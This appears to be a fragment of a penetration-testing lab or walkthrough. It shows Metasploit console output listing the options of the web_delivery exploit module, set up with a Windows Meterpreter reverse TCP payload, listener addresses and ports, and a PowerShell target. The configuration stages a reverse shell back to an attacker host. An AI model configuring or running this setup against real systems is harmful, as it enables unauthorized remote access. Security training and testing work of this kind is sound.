 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10. yes The local host or network interface to listen on. This must be an address on the local mach
ine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10. yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH